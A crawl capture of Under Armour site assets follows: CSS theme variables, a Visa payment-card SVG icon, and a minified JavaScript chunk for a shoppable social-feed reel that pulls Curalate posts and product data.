5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--color-page-background);--Dialog-text-color:var(--base-color-black);--Accordion-large-background-color:var(--color-grey-1);--Button-tertiary-background-color:var(--base-color-black);--Dialog-actions-border-color:var(--color-grey-3);--Dialog-border-color:var(--color-grey-1);--Select-background-color:var(--color-page-background)}:root:has(.theme-waf-module-scss-module__vhtgqW__theme) main:has([data-cache-id=product-detail]){--bottom-anchor-cta-background:var(--color-page-background);--ProductInformation-background-color:var(--color-page-background)}:root:has(.theme-waf-module-scss-module__vhtgqW__theme) dialog:not([id=product-refinements-dialog]):not([class*=SMSMarketingModal]){--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has(.theme-waf-module-scss-module__vhtgqW__theme) [role=tooltip]{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has(.theme-waf-module-scss-module__vhtgqW__theme) [class*=pdpImages]{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg
body_size: 234
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;stroke:#1D1D1D;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#1D1D1D;}
</style>
<path class="st0" d="M4.5,8.5h31c2.2,0,4,1.8,4,4v15c0,2.2-1.8,4-4,4h-31c-2.2,0-4-1.8-4-4v-15C0.5,10.3,2.3,8.5,4.5,8.5z"/>
<path class="st1" d="M17.3,16.5l-2.9,6.9h-1.9L11.2,18c0-0.3-0.2-0.5-0.4-0.6c-0.6-0.3-1.1-0.5-1.7-0.6v-0.2h3
	c0.4,0,0.8,0.3,0.8,0.7l0.8,4l1.8-4.7C15.4,16.6,17.3,16.5,17.3,16.5z"/>
<path class="st1" d="M24.6,21.2c0-1.8-2.5-1.9-2.5-2.7c0-0.2,0.2-0.5,0.8-0.6c0.6-0.1,1.2,0.1,1.7,0.3l0.3-1.5
	c-0.5-0.2-1.1-0.3-1.7-0.3c-1.8,0-3,0.9-3,2.3c0,1,0.9,1.5,1.5,1.9s0.9,0.5,0.9,0.9c0,0.5-0.5,0.7-1.1,0.7c-0.6,0-1.3-0.1-1.8-0.4
	l-0.3,1.5c0.6,0.3,1.3,0.4,2,0.4C23.4,23.5,24.6,22.6,24.6,21.2L24.6,21.2z"/>
<path class="st1" d="M29.5,16.5H28c-0.3,0-0.6,0.2-0.8,0.5l-2.7,6.4h1.9l0.4-1h2.3l0.2,1h1.6L29.5,16.5z M27.3,21l0.9-2.6l0.6,2.6
	L27.3,21z"/>
<polygon class="st1" points="19.8,16.5 18.4,23.4 16.6,23.4 18.1,16.5 "/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.ca/_next/static/chunks/896ceaf5a36f0a3e.js
body_size: 11664
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,316125,e=>{e.v({fadeInOpacity:"SocialFeedContainer-module-scss-module__lbw2kq__fadeInOpacity",fadeInUp:"SocialFeedContainer-module-scss-module__lbw2kq__fadeInUp","feed-container":"SocialFeedContainer-module-scss-module__lbw2kq__feed-container",overlay:"SocialFeedContainer-module-scss-module__lbw2kq__overlay","social-page-container":"SocialFeedContainer-module-scss-module__lbw2kq__social-page-container"})},412820,e=>{e.v({"close-button":"SocialFeed-module-scss-module__ykUX_a__close-button","close-button-wrapper":"SocialFeed-module-scss-module__ykUX_a__close-button-wrapper",fadeInOpacity:"SocialFeed-module-scss-module__ykUX_a__fadeInOpacity",fadeInUp:"SocialFeed-module-scss-module__ykUX_a__fadeInUp","nudge-animation":"SocialFeed-module-scss-module__ykUX_a__nudge-animation","nudge-sequence":"SocialFeed-module-scss-module__ykUX_a__nudge-sequence","social-feed":"SocialFeed-module-scss-module__ykUX_a__social-feed","swiper-container":"SocialFeed-module-scss-module__ykUX_a__swiper-container","swiper-slide":"SocialFeed-module-scss-module__ykUX_a__swiper-slide"})},437833,e=>{e.v({"add-to-bag-button":"ProductCard-module-scss-module__TbZBFG__add-to-bag-button",fadeInOpacity:"ProductCard-module-scss-module__TbZBFG__fadeInOpacity",fadeInUp:"ProductCard-module-scss-module__TbZBFG__fadeInUp","product-card":"ProductCard-module-scss-module__TbZBFG__product-card","product-content":"ProductCard-module-scss-module__TbZBFG__product-content","product-details":"ProductCard-module-scss-module__TbZBFG__product-details","product-image":"ProductCard-module-scss-module__TbZBFG__product-image","product-image-container":"ProductCard-module-scss-module__TbZBFG__product-image-container","product-name":"ProductCard-module-scss-module__TbZBFG__product-name","product-price":"ProductCard-module-scss-module__TbZBFG__product-price",single:"ProductCard-module-scss-module__TbZBFG__single"})},760501,e=>{e.v({avatar:"SocialFeedPost-module-scss-module__SLLwSq__avatar","avatar-placeholder":"SocialFeedPost-module-scss-module__SLLwSq__avatar-placeholder","avatar-wrapper":"SocialFeedPost-module-scss-module__SLLwSq__avatar-wrapper",caption:"SocialFeedPost-module-scss-module__SLLwSq__caption","control-button":"SocialFeedPost-module-scss-module__SLLwSq__control-button","control-icon":"SocialFeedPost-module-scss-module__SLLwSq__control-icon",controls:"SocialFeedPost-module-scss-module__SLLwSq__controls",details:"SocialFeedPost-module-scss-module__SLLwSq__details","details-header":"SocialFeedPost-module-scss-module__SLLwSq__details-header",fadeInOpacity:"SocialFeedPost-module-scss-module__SLLwSq__fadeInOpacity",fadeInUp:"SocialFeedPost-module-scss-module__SLLwSq__fadeInUp",image:"SocialFeedPost-module-scss-module__SLLwSq__image","image-wrapper":"SocialFeedPost-module-scss-module__SLLwSq__image-wrapper","like-button":"SocialFeedPost-module-scss-module__SLLwSq__like-button",liked:"SocialFeedPost-module-scss-module__SLLwSq__liked",media:"SocialFeedPost-module-scss-module__SLLwSq__media","media-blur-bg":"SocialFeedPost-module-scss-module__SLLwSq__media-blur-bg",meta:"SocialFeedPost-module-scss-module__SLLwSq__meta",popAnimation:"SocialFeedPost-module-scss-module__SLLwSq__popAnimation","product-slide":"SocialFeedPost-module-scss-module__SLLwSq__product-slide","products-carousel":"SocialFeedPost-module-scss-module__SLLwSq__products-carousel","products-swiper":"SocialFeedPost-module-scss-module__SLLwSq__products-swiper","single-product":"SocialFeedPost-module-scss-module__SLLwSq__single-product","swiper-wrapper":"SocialFeedPost-module-scss-module__SLLwSq__swiper-wrapper","user-row":"SocialFeedPost-module-scss-module__SLLwSq__user-row",username:"SocialFeedPost-module-scss-module__SLLwSq__username"})},731993,e=>{"use strict";var t=e.i(279404),a=e.i(394580);e.i(470395);var r=e.i(830744),o=e.i(212222);let l=t.UaConfigPublicImpl.curalateUrl,s=r.z.object({id:r.z.string().optional().default(""),name:r.z.string().optional().default(""),images:r.z.array(r.z.object({original:r.z.object({link:r.z.string().optional().default("")})})).optional().default([]),price:r.z.object({value:r.z.number().optional().default(0),currencyCode:r.z.string().optional().default("")}).optional().default({value:0,currencyCode:""}),link:r.z.string().optional().default(""),metadata:r.z.object({brand:r.z.string().optional().default(""),age_gender:r.z.string().optional().default(""),productId:r.z.string().optional().default(""),isAvailable:r.z.string().optional().default("")}).optional().default({brand:"",age_gender:"",productId:"",isAvailable:""})}),i=r.z.object({type:r.z.string().optional().default(""),original:r.z.object({link:r.z.string().optional().default("")}).optional().default({link:""}),lowQuality:r.z.object({link:r.z.string().optional().default("")}).optional(),poster:r.z.object({original:r.z.object({link:r.z.string().optional().default("")})}).optional()}),n=r.z.object({username:r.z.string().optional().default(""),image:r.z.object({original:r.z.object({link:r.z.string().optional().default("")})}).optional()}).optional().default({username:""}),d=r.z.object({user:n,caption:r.z.string().optional().default(""),link:r.z.string().optional().default(""),sourceId:r.z.string().optional().default("")}),u=r.z.object({id:r.z.string().optional().default(""),source:d.optional().default({user:{username:""},caption:"",link:""}),media:i.optional().default({type:"",original:{link:""}}),products:r.z.array(s).optional().default([])}),c=r.z.array(u);function m(e){let t=c.safeParse(e);return t.success?t.data:(a.default.warn("Curalate social array failed validation; attempting item-by-item recovery",t.error),(Array.isArray(e)?e:[]).map(e=>{let t=u.safeParse(e);return t.success?t.data:u.parse({})}))}let p=async(e,a,r)=>{let o=t.UaConfigPublicImpl.curalateUrl,l=t.UaConfigPublicImpl.curalateHomepageSourceId;try{let t=await fetch(`${o}${l}?${new URLSearchParams({locale:e,limit:a.toString(),offset:r?.toString()??""})}`);if(200===t.status)return(await t.json()).data.items;throw Error("Error: Failed to retrieve data from the Curalate API")}catch(e){throw console.error(e),Error("Error: Failed to fetch Curalate data")}},f=async(e,a=10,r="",s=0)=>{let i={data:{items:[],resultsCount:0},metadata:{curalateUserId:"",requestId:"",traceId:"",pdpMetadata:{curalateProductId:"",curalateStyleId:""}},paging:{cursors:{after:""},next:""},slimData:{items:[],resultsCount:0}};if(!Array.isArray(e)||0===e.length)return i;let n=t.UaConfigPublicImpl.curalateProductSourceId,d=o.CuralateFilterKey.PRODUCT_ID,u=new URLSearchParams({filter:e.map(e=>`${d}:${encodeURIComponent(e)}`).join(" or "),limit:a.toString(),sort:"Latest",offset:s.toString(),parameterizeProducts:"false",noExpired:"true",showRatings:"false"});r&&u.set("after",r);try{let e=await fetch(`${l}${n}?${u.toString()}`);if(200===e.status){let t=await e.json(),a=m(t.data?.items||[]);return{...t,slimData:{items:a,resultsCount:t.data?.resultsCount??0}}}throw Error("Error: Failed to retrieve data from the Curalate API")}catch(e){return console.error("Error fetching Curalate data:",e),i}},_=async(e,r,s,i=10,n=0)=>{let d;if(r.length!==s.length)throw Error("filterKeys and filterValues must have the same length");let u=e===o.CuralateGalleryType.PRODUCT?t.UaConfigPublicImpl.curalateProductSourceId:t.UaConfigPublicImpl.curalateCategorySourceId,c=(e,t)=>e.map((e,a)=>`${e}:${encodeURIComponent(t[a])}`).join(" and "),p=new URLSearchParams({filter:d=Array.isArray(r[0])&&Array.isArray(s[0])&&r.every(Array.isArray)&&s.every(Array.isArray)?Object.values(r.flatMap((e,t)=>e.map((e,a)=>({key:e,value:s[t][a],groupIdx:t}))).slice(0,15).reduce((e,t)=>(e[t.groupIdx]||(e[t.groupIdx]={keys:[],values:[]}),e[t.groupIdx].keys.push(t.key),e[t.groupIdx].values.push(t.value),e),{})).map(e=>c(e.keys,e.values)).join(" or "):c(r,s),limit:i.toString(),sort:"Latest",offset:n.toString()});try{let e=await fetch(`${l}${u}?${p.toString()}`);if(200===e.status){let t=await e.json(),a=m(t.data?.items||[]);return{...t,slimData:{items:a,resultsCount:t.data?.resultsCount??0}}}throw a.default.error(`Curalate API returned status ${e.status} for filter: ${d}`),Error("Error: Failed to retrieve data from the social API")}catch(e){throw a.default.error("Error fetching Curalate data:",e),Error("Error: Failed to fetch socal data")}};e.s(["getCuralateHomePageSocialData",0,p,"getCuralateSocialDataByFilters",0,_,"getCuralateSocialDataByProducts",0,f,"isSupportedUGCLocale",0,e=>"string"==typeof e&&t.UaConfigPublicImpl.curalateEnabledLocales.includes(e)])},492623,e=>{e.v({"carousel-wrapper":"ProductReelsCarousel-module-scss-module__6BEo1q__carousel-wrapper",fadeInOpacity:"ProductReelsCarousel-module-scss-module__6BEo1q__fadeInOpacity",fadeInUp:"ProductReelsCarousel-module-scss-module__6BEo1q__fadeInUp","reels-pager":"ProductReelsCarousel-module-scss-module__6BEo1q__reels-pager","social-carousel":"ProductReelsCarousel-module-scss-module__6BEo1q__social-carousel"})},315333,e=>{e.v({"button-more":"ProductReel-module-scss-module__9pvnpW__button-more",caption:"ProductReel-module-scss-module__9pvnpW__caption",fadeInOpacity:"ProductReel-module-scss-module__9pvnpW__fadeInOpacity",fadeInUp:"ProductReel-module-scss-module__9pvnpW__fadeInUp","full-caption":"ProductReel-module-scss-module__9pvnpW__full-caption",handle:"ProductReel-module-scss-module__9pvnpW__handle",image:"ProductReel-module-scss-module__9pvnpW__image","instagram-wrapper":"ProductReel-module-scss-module__9pvnpW__instagram-wrapper","media-image-background":"ProductReel-module-scss-module__9pvnpW__media-image-background","media-wrapper":"ProductReel-module-scss-module__9pvnpW__media-wrapper","post-content":"ProductReel-module-scss-module__9pvnpW__post-content","post-content-wrapper":"ProductReel-module-scss-module__9pvnpW__post-content-wrapper","post-data-wrapper":"ProductReel-module-scss-module__9pvnpW__post-data-wrapper","profile-info":"ProductReel-module-scss-module__9pvnpW__profile-info","profile-photo":"ProductReel-module-scss-module__9pvnpW__profile-photo","pulse-animation":"ProductReel-module-scss-module__9pvnpW__pulse-animation"})},852912,e=>{e.v({fadeInOpacity:"UaCmsSlots-module-scss-module__usrobG__fadeInOpacity",fadeInUp:"UaCmsSlots-module-scss-module__usrobG__fadeInUp","personalized-recommendations":"UaCmsSlots-module-scss-module__usrobG__personalized-recommendations",placement__wrapper:"UaCmsSlots-module-scss-module__usrobG__placement__wrapper"})},176486,e=>{e.v({fadeInOpacity:"Home-module-scss-module___aid3G__fadeInOpacity",fadeInUp:"Home-module-scss-module___aid3G__fadeInUp",home:"Home-module-scss-module___aid3G__home","home__shoppable-reels":"Home-module-scss-module___aid3G__home__shoppable-reels"})},602766,250671,992415,579017,e=>{"use strict";var t=e.i(843476),a=e.i(271645),r=e.i(536393),o=e.i(641897),l=e.i(683764),s=e.i(300321),i=e.i(501882),n=e.i(155854),d=e.i(852912),u=e.i(881234),c=e.i(785710),m=e.i(316125),p=e.i(471832),f=e.i(980401);e.i(941983);var _=e.i(73712),_=_,g=e.i(858498),h=e.i(698651);e.s(["Mousewheel",()=>h.default],250671);var h=h,y=e.i(798385);e.s(["Virtual",()=>y.default],992415);var y=y,w=e.i(979433),S=e.i(412820),v=e.i(726065);let b="Social Feed Fetch",C="ua-liked-social-posts";function I(e){let t=e.match(/^([\d]{7,})-/);return t?t[1]:e}function x(e){return e.trim().toLowerCase()}function P(e,t){if(0===t.length)return[];let a=e.length?new Set(e.map(e=>x(e.id))):new Set,r=new Set,o=[];return t.forEach(e=>{let t=x(e.id);a.has(t)||r.has(t)||(r.add(t),o.push(e))}),o}let j=e=>e.products.length>0?e.products.map((e,t)=>`${0!==t?"and ":"Social post of "}${e.metadata.age_gender} ${e.metadata.brand}`).join(" "):e.source.caption;function k(e){let t={};if(!e)return t;try{let a=new URL(e);new URLSearchParams(a.search).forEach((e,a)=>{a.endsWith("_color")&&(t.color=e),a.endsWith("_size")&&(t.size=e.toLowerCase())})}catch(e){console.error(e)}return t}function E(e){if(!window.Evergage||"function"!=typeof window.Evergage.sendEvent)return;let{productId:t}=e.metadata,{currencyCode:a}=e.price,{color:r,size:o}=k(e.link);t&&window.Evergage.sendEvent({action:"Social Feed Product View",itemAction:window.Evergage.ItemAction?.ViewItem,catalog:{Product:{_id:`${t}-${r}-${o}`,sku:`${t}-${r}-${o}`,currency:a,type:"Product"}}})}var F=e.i(114897),L=e.i(439323),R=e.i(711301),A=e.i(49725),N=e.i(769249),T=e.i(606886),U=e.i(331850),$=e.i(895711),_=_,h=h,D=e.i(307128),z=e.i(692080),O=e.i(159862),M=e.i(437833);function q({product:e,single:a,analyticsContext:r}){let{color:o}=k(e.link),l=(0,D.useFormatMoney)();return(0,t.jsxs)("div",{className:`${M.default["product-card"]} ${a?M.default.single:""}`,children:[(0,t.jsx)("div",{className:M.default["product-image-container"],children:(0,t.jsx)(L.default,{src:e.images&&e.images.length>0?e.images[0].original.link:"",alt:e.name,fill:!0,className:M.default["product-image"],loading:"eager"})}),(0,t.jsxs)("div",{className:M.default["product-content"],children:[(0,t.jsxs)("div",{className:M.default["product-details"],children:[(0,t.jsx)("p",{className:M.default["product-name"],children:e.name}),(0,t.jsx)("p",{className:M.default["product-price"],children:l(e.price.value,{currency:e.price.currencyCode})})]}),(0,t.jsx)("div",{className:M.default["add-to-bag-button"],children:(0,t.jsx)(O.default,{productName:e.name,productId:e.metadata.productId,productStyleId:e.metadata.productId,defaultColor:o,icon:(0,t.jsx)(z.PlusIcon,{"data-icon-plus":!0,className:M.default["quick-add-icon"]}),source:"shoppable reels",onButtonClick:()=>{E(e)},analyticsContext:{...r,feature:"qatb"}})})]})]})}var B=e.i(760501),G=e.i(25206),W=e.i(607700),H=e.i(565090),Z=e.i(96830);function K({post:e,activeIndex:r,isActive:o,isMuted:l,isLiked:s,videoRefs:i,videoRefKey:n,onPostLike:d,toggleMute:u,productsData:m,fetchProductsForPost:y,analyticsContext:S}){let v=(0,a.useMemo)(()=>[g.Keyboard,h.default,_.default],[]),{webviewVendor:b}=(0,H.useDeviceDetect)(),C=b!==H.WebviewVendors.TIKTOK,I=(0,p.useFormatMessage)(),[x,P]=(0,a.useState)(!C),{addProductToWishlist:k}=(0,c.useWishlist)(),[E,F]=(0,a.useState)(!1),[D,z]=(0,a.useState)(null),O=(0,G.useDebouncedCallback)(async(e,t)=>{try{F(!0),z(null);let a=m[e];a||(a=await y(e,t)),await Promise.all(a.filter(e=>e&&e.style).map(e=>k(e,"")))}catch(e){console.error("Error adding products to wishlist:",e),z("Failed to add products to wishlist")}finally{F(!1)}},300),M=()=>{if(d(),!s&&e.products.length>0){let t=e.products.filter(e=>e.metadata.isAvailable&&e.metadata.productId).map(e=>e.metadata.productId);t.length>0&&O(e.id,t)}};(0,a.useEffect)(()=>{if(e.media.type&&e.media.type.includes("video")){let e=i.current[n];e&&(o&&C?(e.play(),P(!1)):(e.pause(),P(!0)))}},[o,e.media.type,i,n,C]);let{impressionRef:K}=(0,W.useTrackingEvents)({...S,tracking:{...S?.tracking,module_index:r.toString()}});return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("div",{className:B.default.media,ref:K,children:[(0,t.jsx)("div",{className:B.default["media-blur-bg"],draggable:!1,style:{backgroundImage:`url(${e.media.type&&e.media.type.includes("video")&&e.media.poster?.original.link||e.media.original.link})`}}),(0,t.jsx)("div",{className:B.default["image-wrapper"],children:e.media.type&&e.media.type.includes("video")?(0,t.jsx)("video",{"data-testid":"video",ref:e=>{i.current[n]=e},src:e.media.lowQuality?.link,loop:!0,muted:l,playsInline:!0,className:B.default.image,poster:e.media.poster?.original.link,preload:"metadata",onClick:()=>{u()},onDoubleClick:e=>{e.stopPropagation(),M()},onPlay:()=>{o&&P(!1)},onPause:()=>{o&&P(!0)}}):(0,t.jsx)(L.default,{src:e.media.original.link,alt:j(e),fill:!0,sizes:"100vw",className:B.default.image,quality:100,loading:o?"eager":"lazy",priority:o,draggable:!1,onDoubleClick:e=>{e.stopPropagation(),M()}})})]}),(0,t.jsxs)("div",{className:B.default.details,children:[(0,t.jsxs)("div",{className:B.default["details-header"],children:[(0,t.jsxs)("div",{className:B.default.meta,children:[(0,t.jsxs)("div",{className:B.default["user-row"],children:[(0,t.jsx)("div",{className:B.default["avatar-wrapper"],children:e.source.user.image?(0,t.jsx)(L.default,{src:e.source.user.image.original.link,alt:`${e.source.user.username}'s profile photo`,width:40,height:40,className:B.default.avatar,loading:o?"eager":"lazy"}):(0,t.jsx)("div",{className:B.default["avatar-placeholder"]})}),(0,t.jsxs)("p",{className:B.default.username,children:["@",e.source.user.username]})]}),(0,t.jsx)("p",{className:B.default.caption,children:e.source.caption})]}),(0,t.jsxs)("div",{className:B.default.controls,children:[e.media.type&&e.media.type.includes("video")&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(w.Button,{className:B.default["control-button"],onClick:e=>{let t;e.stopPropagation(),(t=i.current[n])&&(t.paused?t.play():t.pause())},"aria-label":I(x?"storyplayer-action-play":"storyplayer-action-pause"),children:(0,t.jsx)("span",{className:B.default["control-icon"],children:x?(0,t.jsx)(U.PlayIcon,{size:"MD",strokeWidth:2}):(0,t.jsx)($.PauseIcon,{size:"MD",strokeWidth:2})})}),(0,t.jsx)(w.Button,{className:B.default["control-button"],onClick:e=>{e.stopPropagation(),u()},"aria-label":I(l?"storyplayer-action-unmute":"storyplayer-action-mute"),children:(0,t.jsx)("span",{className:B.default["control-icon"],children:l?(0,t.jsx)(T.SoundOffIcon,{size:"MD",strokeWidth:2}):(0,t.jsx)(N.SoundOnIcon,{size:"MD",strokeWidth:2})})})]}),(0,t.jsx)(w.Button,{className:`${B.default["control-button"]} ${B.default["like-button"]} ${s?B.default.liked:""}`,onClick:e=>{e.stopPropagation(),M()},"aria-label":I(s?"storyplayer-action-unlike":"storyplayer-action-like"),children:(0,t.jsx)("span",{className:B.default["control-icon"],children:s?(0,t.jsx)(R.HeartFilledIcon,{strokeWidth:1,size:"MD"}):(0,t.jsx)(A.HeartIcon,{strokeWidth:1.4,size:"MD"})})})]})]}),(0,Z.isArrayWithItems)(e.products)&&(0,t.jsx)("div",{className:B.default["products-carousel"],children:(0,t.jsx)(f.Swiper,{slidesPerView:1===e.products.length?1:"auto",spaceBetween:10*(1!==e.products.length),className:`${B.default["products-swiper"]} ${1===e.products.length?B.default["single-product"]:""}`,keyboard:!0,mousewheel:!0,freeMode:!0,modules:v,children:e.products.map((a,r)=>(0,t.jsx)(f.SwiperSlide,{className:B.default["product-slide"],children:(0,t.jsx)(q,{product:a,single:1===e.products.length,analyticsContext:{...S,tracking:{...S?.tracking,cta_target:a.metadata.productId}}})},`${a.metadata.productId}-${r}`))})})]})]})}var V=e.i(394580),X=e.i(550530),Q=e.i(663976);let J=(0,V.createClientLogger)("social-products");async function Y(e){try{let t=(0,Q.standAloneApolloClient)(),a=e.map(async e=>{if(e)try{let a=await (0,X.product)(t,e);if(a&&a.id)return a;J.warn(`No product data found for ID ${e}`)}catch(t){J.error(`Error fetching product with ID ${e}:`,t)}return null}),r=await Promise.all(a);return(0,Z.ensureNonNullishArray)(r)}catch(e){return J.error("Error in fetchProductDetailsByIds:",e),[]}}var ee=e.i(462549),et=e.i(831450);function ea({posts:e,initialSlide:r=0,onClose:o}){let l=(0,u.useIsClient)(),{productsData:s,fetchProductsForPost:i}=function(e){let[t,r]=(0,a.useState)({}),o=(0,a.useRef)(t);(0,a.useEffect)(()=>{o.current=t},[t]);let[l,s]=(0,a.useState)({}),[i,n]=(0,a.useState)({}),d=(0,a.useCallback)(async(e,t)=>{if(!t.length)return[];let a=o.current[e];if(a)return a;try{s(t=>({...t,[e]:!0}));let a=await Y(t);if(!a||0===a.length)return n(t=>({...t,[e]:Error("No products found or fetch failed")})),r(t=>({...t,[e]:[]})),[];return r(t=>({...t,[e]:a})),a}catch(t){return J.error(`Error fetching products for post ${e}:`,t),n(a=>({...a,[e]:t instanceof Error?t:Error(String(t))})),r(t=>({...t,[e]:[]})),[]}finally{s(t=>({...t,[e]:!1}))}},[o]),u=(0,a.useRef)(new Set);return(0,a.useEffect)(()=>{if(!e.length)return;let t=e[0],a=t.products.filter(e=>e.metadata.isAvailable&&e.metadata.productId).map(e=>e.metadata.productId);!(a.length>0)||o.current[t.id]||u.current.has(t.id)||(u.current.add(t.id),d(t.id,a))},[e,d]),{productsData:t,isLoading:l,errors:i,fetchProductsForPost:d}}(e),n=(0,a.useMemo)(()=>[g.Keyboard,h.default,y.default,_.default],[]),d=(0,p.useFormatMessage)(),[c,m]=(0,a.useState)(r),[I,x]=(0,a.useState)([]),[P,j]=(0,a.useState)(!0),[k,L]=(0,a.useState)("100vh"),R=(0,a.useRef)(null),A=(0,a.useRef)(null),N=(0,a.useRef)([]),T=(0,a.useRef)({}),{analyticsManager:U}=(0,ee.useAnalytics)(),{modalActive:$}=(0,et.useQuickAddToCart)(),D=(0,a.useMemo)(()=>({tracking:{module_type:"UGC Reels",module_index:c?.toString(),module_placement:"UGC Reels"}}),[c]),z=()=>{j(e=>(Object.values(T.current).forEach(t=>{t&&(t.muted=!e)}),!e))},O=(0,a.useRef)(null),M=(0,a.useRef)(null),q=(0,a.useRef)(new Map),B=(0,a.useRef)(null);(0,a.useEffect)(()=>{let t=function(){try{let e=window.localStorage.getItem(C);return e?JSON.parse(e):[]}catch(e){return console.error("Error loading liked posts from localStorage:",e),[]}}();N.current=t,x(Array(e.length).fill(!1).map((a,r)=>t.includes(e[r]?.id||"")))},[e]);let{height:G}=(0,F.default)();return(0,a.useEffect)(()=>{"number"==typeof G&&L(`${Math.max(G,0)}px`)},[G]),!function({disabled:e=!1,onRouteChange:t}={}){let r=(0,a.useRef)(!1);(0,a.useEffect)(()=>{if("undefined"==typeof document||e)return;let a=window.location.href,o=document.body.style.overflow,l=document.documentElement.style.overflow,s=document.body.style.height,i=document.documentElement.style.height,n=window.scrollY||window.pageYOffset;return document.body.style.top=`-${n}px`,document.body.style.overflow="hidden",document.documentElement.style.overflow="hidden",document.documentElement.style.height="100vh",document.body.style.position="fixed",document.body.style.width="100%",()=>{a!==window.location.href&&(r.current=!0,t&&t()),document.body.style.overflow=o,document.documentElement.style.overflow=l,document.body.style.height=s,document.documentElement.style.height=i,document.body.style.position="",document.body.style.width="",document.body.style.top="",r.current?(window.scrollTo({top:0,behavior:"auto"}),r.current=!1):window.scrollTo(0,n)}},[e,t]),r.current}({disabled:$,onRouteChange:o}),(0,t.jsxs)("section",{className:S.default["social-feed"],"aria-label":d("social-feed"),style:{height:k},ref:R,children:[(0,t.jsx)("div",{className:S.default["close-button-wrapper"],children:(0,t.jsx)(w.Button,{"aria-label":d("close"),onClick:o,className:S.default["close-button"],children:(0,t.jsx)(v.CloseIcon,{size:"MD",strokeWidth:2})})}),(0,t.jsx)(f.Swiper,{direction:"vertical",slidesPerView:1,spaceBetween:0,initialSlide:r,keyboard:{enabled:!0},mousewheel:{sensitivity:1,thresholdDelta:4,thresholdTime:200,forceToAxis:!0},speed:500,followFinger:!0,threshold:40,touchAngle:60,touchStartPreventDefault:!1,resistance:!0,resistanceRatio:1,modules:n,className:S.default["swiper-container"],onSlideChange:t=>{m(t.activeIndex);let a=Math.round(.6*e.length),r=Math.max(e.length-3,0);(t.activeIndex===a||t.activeIndex===r||t.activeIndex===e.length-1)&&window.Evergage&&"function"==typeof 